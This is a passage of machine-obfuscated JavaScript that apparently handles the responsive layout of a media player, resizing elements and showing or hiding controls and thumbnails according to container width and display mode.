this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}}if(_0x3614c6[_0x3f9e64(0xbf4)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0xfe6+-0x1a8*0x11+-0x6df*-0x2))this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);if(_0x3614c6[_0x3f9e64(0x1486)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x6ff+-0x19a*0x13+0x26ce*0x1))this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x911)]();if(_0x3614c6[_0x3f9e64(0x1482)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0xff5+-0x2ad*0xd+0x6*0x359))this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x911)]();}else{_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0xd49)]({'width':_0x1e85a8});for(var _0x5b7feb=-0x18a8+0x21a4*0x1+0x1cc*-0x5;_0x3614c6[_0x3f9e64(0x6b6)](_0x5b7feb,_0x3614c6[_0x3f9e64(0x1621)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)][_0x3f9e64(0x11b9)],0xf*-0x257+-0x20a2+0xcc*0x55));_0x5b7feb++){if(_0x3614c6[_0x3f9e64(0x1163)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][_0x5b7feb][_0x3f9e64(0x1837)+_0x3f9e64(0xd83)],'')||_0x3614c6[_0x3f9e64(0xe88)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][_0x5b7feb][_0x3f9e64(0x1837)+_0x3f9e64(0xd83)],_0x3614c6[_0x3f9e64(0x44f)])||_0x3614c6[_0x3f9e64(0x8c9)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][_0x5b7feb][_0x3f9e64(0x1837)+_0x3f9e64(0xd83)],_0x3614c6[_0x3f9e64(0x8bd)]))_0x3614c6[_0x3f9e64(0x1569)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x14cb)])[_0x3f9e64(0x911)](),_0x3614c6[_0x3f9e64(0x27b)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x14cb)])[_0x3f9e64(0xd49)]({'left':0x5,'paddingTop':0x5,'width':_0x3614c6[_0x3f9e64(0x1224)]}),_0x3614c6[_0x3f9e64(0x174d)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x728)])[_0x3f9e64(0xd4a)+'s'](_0x3614c6[_0x3f9e64(0x1200)]),_0x3614c6[_0x3f9e64(0xe05)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x1475)])[_0x3f9e64(0xd4a)+'s'](_0x3614c6[_0x3f9e64(0xd79)]);else(_0x3614c6[_0x3f9e64(0x127f)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][_0x5b7feb][_0x3f9e64(0x1837)+_0x3f9e64(0xd83)],'')||_0x3614c6[_0x3f9e64(0xfb7)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][_0x5b7feb][_0x3f9e64(0x1837)+_0x3f9e64(0xd83)],_0x3614c6[_0x3f9e64(0x44f)])||_0x3614c6[_0x3f9e64(0x4c9)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][_0x5b7feb][_0x3f9e64(0x1837)+_0x3f9e64(0xd83)],_0x3614c6[_0x3f9e64(0x8bd)]))&&(_0x3614c6[_0x3f9e64(0x11f0)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x14cb)])[_0x3f9e64(0x911)](),_0x3614c6[_0x3f9e64(0x11f0)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x14cb)])[_0x3f9e64(0xd49)]({'left':0x4c,'paddingTop':0x3,'width':_0x3614c6[_0x3f9e64(0x1022)]}));this[_0x3f9e64(0x878)+_0x3f9e64(0x1785)](_0x5b7feb);switch(this[_0x3f9e64(0x68d)+_0x3f9e64(0x10d1)](_0x5b7feb)){case 0x2101+-0x41*0x19+-0x1a9a:_0x3614c6[_0x3f9e64(0x14de)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x1475)])[_0x3f9e64(0x1520)](_0x3614c6[_0x3f9e64(0x194a)]);break;case-0x251c+0x2c*0x6d+0x127c:_0x3614c6[_0x3f9e64(0x161a)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x1475)])[_0x3f9e64(0x1520)](_0x3614c6[_0x3f9e64(0x1907)]);break;case-0x234f+-0x85d+0x2bd6:_0x3614c6[_0x3f9e64(0xdb2)](_0x45d000,_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x1062)])[_0x5b7feb][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x1475)])[_0x3f9e64(0x1520)](_0x3614c6[_0x3f9e64(0x156a)]);break;}}this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x206)])[_0x3f9e64(0xd49)]({'width':_0x3614c6[_0x3f9e64(0xef2)]}),this[_0x3f9e64(0xb66)][_0x3f9e64(0x2e0)][_0x3f9e64(0x911)](),this[_0x3f9e64(0xb66)][_0x3f9e64(0x583)][_0x3f9e64(0x911)]();}}}_0x3614c6[_0x3f9e64(0x1110)](this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0x732)](),-0x13cc+-0x21b3*0x1+0x363d)?this[_0x3f9e64(0x11bc)+_0x3f9e64(0x1531)]():this[_0x3f9e64(0x144a)+_0x3f9e64(0x76e)]();if(_0x3614c6[_0x3f9e64(0x35b)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x8f9)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0x1110)](this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0x732)](),-0x1c40+0xab1+-0xd*-0x169))this[_0x3f9e64(0xc70)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xc70)][_0x3f9e64(0x911)]();}if(_0x3614c6[_0x3f9e64(0xdb6)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xe76)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0xf34)](this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0x732)](),0x6f9+0x265c+-0x2cb6*0x1))this[_0x3f9e64(0x3c1)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x3c1)][_0x3f9e64(0x911)]();}if(_0x3614c6[_0x3f9e64(0x15b6)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x1822)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0x10e9)](this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0x732)](),-0x126d*-0x2+0x26ce+-0x503*0xf))this[_0x3f9e64(0x16aa)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x16aa)][_0x3f9e64(0x911)]();}break;case _0x3614c6[_0x3f9e64(0x1396)]:if(_0x3614c6[_0x3f9e64(0xb4f)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x2*-0x8f5+-0x61+0x1403)&&_0x3614c6[_0x3f9e64(0x1629)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],0x296*-0x8+-0x119*0x15+0x17*0x1e7))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else{if(_0x3614c6[_0x3f9e64(0xf8b)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x9cc+-0x1e50+0x2c8*0xf)&&_0x3614c6[_0x3f9e64(0x675)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],0x10d8+-0x1d0d+-0x4*-0x30e))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else{if(_0x3614c6[_0x3f9e64(0x1679)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0xb0b*-0x1+0x610+0x229*0x3)&&_0x3614c6[_0x3f9e64(0x831)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],-0x1*0x795+0x7*0x19a+-0x39f))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else{if(_0x3614c6[_0x3f9e64(0xf20)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x2204+0x1a6b+0x8fd)&&_0x3614c6[_0x3f9e64(0x189a)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],-0x18*-0xc6+-0x6c6+0xbc9*-0x1))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else _0x3614c6[_0x3f9e64(0x179c)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x1b97+-0x8*-0x3d1+-0x55*0x5)&&_0x3614c6[_0x3f9e64(0xaa0)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],-0x41b+-0x101*-0x19+0x14fe*-0x1)?(this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]()):(this[_0x3f9e64(0x1639)][_0x3f9e64(0x911)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x911)]());}}}this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x911)]();if(_0x3614c6[_0x3f9e64(0xebd)](this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0x732)](),0x1*0x719+0xb+-0x65*0xf)){this[_0x3f9e64(0x11bc)+_0x3f9e64(0x1531)]();!this[_0x3f9e64(0x120b)][_0x3f9e64(0x1880)+_0x3f9e64(0xacc)+_0x3f9e64(0x1193)]&&_0x3614c6[_0x3f9e64(0xb4d)](_0x45d000,this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)])[_0x3f9e64(0xd49)]({'height':0x7f});this[_0x3f9e64(0xb66)][_0x3f9e64(0x807)]=_0x3614c6[_0x3f9e64(0xe8c)](_0x45d000,this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)])[_0x3f9e64(0x732)]();if(_0x3614c6[_0x3f9e64(0xfee)](this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0x732)](),-0xee+0x75c+-0x588)){var _0x2a5d97=_0x3614c6[_0x3f9e64(0xd09)][_0x3f9e64(0xd7f)]('|'),_0x4383c1=0x4f*0x1+0x695+-0x6e4;while(!![]){switch(_0x2a5d97[_0x4383c1++]){case'0':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0xbc3)])[_0x3f9e64(0xd49)]({'opacity':0x0});continue;case'1':_0x3614c6[_0x3f9e64(0xe05)](_0x45d000,this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)])[_0x3f9e64(0xd49)]({'height':0x5c});continue;case'2':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x742)])[_0x3f9e64(0xd49)]({'width':0x28,'height':0x28});continue;case'3':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0xd59)])[_0x3f9e64(0x1006)]();continue;case'4':this[_0x3f9e64(0xb66)][_0x3f9e64(0x807)]=_0x3614c6[_0x3f9e64(0x1848)](_0x45d000,this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)])[_0x3f9e64(0x732)]();continue;case'5':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x1269)])[_0x3f9e64(0xd49)]({'width':0x28,'height':0x28});continue;case'6':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x14dd)])[_0x3f9e64(0xd49)]({'width':0x23,'height':0x23});continue;}break;}}else{var _0x447e35=_0x3614c6[_0x3f9e64(0xd99)][_0x3f9e64(0xd7f)]('|'),_0xb99a73=0x193*-0x8+-0x1*0x10d2+0x1d6a;while(!![]){switch(_0x447e35[_0xb99a73++]){case'0':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0xbc3)])[_0x3f9e64(0xd49)]({'opacity':0x1});continue;case'1':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x14dd)])[_0x3f9e64(0xd49)]({'width':0x46,'height':0x46});continue;case'2':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x1269)])[_0x3f9e64(0xd49)]({'width':0xf5,'height':0x4c});continue;case'3':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0xd59)])[_0x3f9e64(0x911)]();continue;case'4':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x742)])[_0x3f9e64(0xd49)]({'width':0xf5,'height':0x4c});continue;}break;}}}else{var _0x8528e5=_0x3614c6[_0x3f9e64(0x5cc)][_0x3f9e64(0xd7f)]('|'),_0x59c320=0x7e8+-0x7*0x471+-0x1*-0x172f;while(!![]){switch(_0x8528e5[_0x59c320++]){case'0':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x742)])[_0x3f9e64(0xd49)]({'width':0xf5,'height':0x4c});continue;case'1':this[_0x3f9e64(0xb66)][_0x3f9e64(0x807)]=_0x3614c6[_0x3f9e64(0x5ea)](_0x45d000,this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)])[_0x3f9e64(0x732)]();continue;case'2':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x1269)])[_0x3f9e64(0xd49)]({'width':0xf5,'height':0x4c});continue;case'3':this[_0x3f9e64(0x144a)+_0x3f9e64(0x76e)]();continue;case'4':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0x14dd)])[_0x3f9e64(0xd49)]({'width':0x46,'height':0x46});continue;case'5':_0x3614c6[_0x3f9e64(0x151b)](_0x45d000,this[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)])[_0x3f9e64(0xd49)]({'height':_0x4de74e});continue;case'6':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0xd59)])[_0x3f9e64(0x911)]();continue;case'7':this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0xdf2)](_0x3614c6[_0x3f9e64(0xbc3)])[_0x3f9e64(0xd49)]({'opacity':0x1});continue;}break;}}if(_0x3614c6[_0x3f9e64(0xc8d)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x8f9)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0x15a6)](this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0x732)](),0x1*0x11bd+0x1d61+-0x2e10))this[_0x3f9e64(0xc70)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xc70)][_0x3f9e64(0x911)]();}if(_0x3614c6[_0x3f9e64(0x96e)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xe76)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0x5d5)](this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0x732)](),-0x11f+-0x1cf1*0x1+0x1*0x1f5a))this[_0x3f9e64(0x3c1)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x3c1)][_0x3f9e64(0x911)]();}if(_0x3614c6[_0x3f9e64(0x12c6)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x1822)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0x25d)](this[_0x3f9e64(0x140d)+_0x3f9e64(0xb23)][_0x3f9e64(0x732)](),-0x413+0x1dba+-0x18e5))this[_0x3f9e64(0x16aa)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x16aa)][_0x3f9e64(0x911)]();}case _0x3614c6[_0x3f9e64(0x512)]:if(_0x3614c6[_0x3f9e64(0x17b2)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x12e+-0x217*0x7+0x1187*0x1)&&_0x3614c6[_0x3f9e64(0x1635)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],0x3*0x6fc+-0x85e+-0xc92))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else{if(_0x3614c6[_0x3f9e64(0x15a6)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x7c4+0x178c+-0xe2c*0x1)&&_0x3614c6[_0x3f9e64(0xb59)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],-0x16ca+0xd*0x101+0x9c0))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else{if(_0x3614c6[_0x3f9e64(0x179c)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x13*0x137+0x869+0x16*-0x15d)&&_0x3614c6[_0x3f9e64(0xe72)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],-0x2247+-0x994*0x1+0x2bdd))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else{if(_0x3614c6[_0x3f9e64(0x895)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x1*0x2519+0x1*0x1d3f+-0x103d*0x4)&&_0x3614c6[_0x3f9e64(0xcfe)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],-0x1f2b*0x1+-0x593*-0x7+-0x11f*0x7))this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]();else _0x3614c6[_0x3f9e64(0x13ea)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x595*-0x5+-0x1759+-0x6*0x8c)&&_0x3614c6[_0x3f9e64(0x811)](this[_0x3f9e64(0x586)+_0x3f9e64(0xad3)+_0x3f9e64(0xf99)][_0x3f9e64(0x1254)]()[_0x3f9e64(0x11b9)],-0x936*0x3+-0x1*0x2c+0x1bce)?(this[_0x3f9e64(0x1639)][_0x3f9e64(0x1006)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x1006)]()):(this[_0x3f9e64(0x1639)][_0x3f9e64(0x911)](),this[_0x3f9e64(0x145b)][_0x3f9e64(0x911)]());}}}if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xeab)+'w']){if(_0x3614c6[_0x3f9e64(0xa5b)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x1*-0x1245+-0x14*-0x32+0xf9d))this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xa20)+_0x3f9e64(0xd3c)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}if(_0x3614c6[_0x3f9e64(0x77e)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x16c9)+_0x3f9e64(0x614)],_0x3614c6[_0x3f9e64(0xcbd)])){if(_0x3614c6[_0x3f9e64(0x1141)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0xe1b+-0x1e1d+0x117c))this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1006)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xbcc)+_0x3f9e64(0x6ac)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x911)]()[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}if(_0x3614c6[_0x3f9e64(0x1818)](this[_0x3f9e64(0xb66)][_0x3f9e64(0xff6)+'ay'][this[_0x3f9e64(0xb66)][_0x3f9e64(0x8ea)]][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x168c)])||_0x3614c6[_0x3f9e64(0x18d5)](this[_0x3f9e64(0x120b)][_0x3f9e64(0x5c4)],_0x3614c6[_0x3f9e64(0x1941)])){if(this[_0x3f9e64(0x120b)][_0x3f9e64(0xac6)+_0x3f9e64(0xf18)]){if(_0x3614c6[_0x3f9e64(0xa5b)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x99*0x1a+-0x1*-0x1ac5+-0x9dd))this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0xa17)+'er'][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);}}if(_0x3614c6[_0x3f9e64(0x93f)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x484+-0x169*0x9+0x94f))this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x1952)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x466)]);else this[_0x3f9e64(0x1f8)+_0x3f9e64(0xdc7)][_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x1318)],_0x3614c6[_0x3f9e64(0x125a)])[_0x3f9e64(0x1254)]()[_0x3f9e64(0xd49)](_0x3614c6[_0x3f9e64(0x500)],_0x3614c6[_0x3f9e64(0x155e)]);if(_0x3614c6[_0x3f9e64(0xab4)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x1*-0x14bc+-0x1381+-0xdc1*-0x3))this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0xd5a)+_0x3f9e64(0xdc7)][_0x3f9e64(0x911)]();if(_0x3614c6[_0x3f9e64(0x11dd)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),-0x10d5+-0x6*0x221+0x1e86))this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x1006)]();else this[_0x3f9e64(0x1594)+'k'][_0x3f9e64(0x911)]();if(_0x3614c6[_0x3f9e64(0x1042)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0xe76)],_0x3614c6[_0x3f9e64(0x310)])){if(_0x3614c6[_0x3f9e64(0x92e)](this[_0x3f9e64(0x116b)][_0x3f9e64(0x615)](),0x1f*-0x135+-0x63d+0x2dd8))_0x3127fe[_0x3f9e64(0x3c1)][_0x3f9e64(0x1006)]();else _0x3127fe[_0x3f9e64(0x3c1)][_0x3f9e64(0x911)]();}break;}if(this[_0x3f9e64(0xffe)]){if(_0x3614c6[_0x3f9e64(0x13d8)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x6ca)]))_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x615)](_0x3127fe[_0x3f9e64(0x116b)][_0x3f9e64(0x116b)]()[_0x3f9e64(0x615)]()),_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x732)](_0x3127fe[_0x3f9e64(0xb66)][_0x3f9e64(0x17cb)][_0x3f9e64(0x732)]());else{if(_0x3614c6[_0x3f9e64(0x368)](_0x3127fe[_0x3f9e64(0x120b)][_0x3f9e64(0x17cb)],_0x3614c6[_0x3f9e64(0x1396)]))_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x615)](_0x3127fe[_0x3f9e64(0x116b)][_0x3f9e64(0x116b)]()[_0x3f9e64(0x615)]()),_0x3127fe[_0x3f9e64(0x11ec)][_0x3f9e64(0x732)](_0x3a7603);else 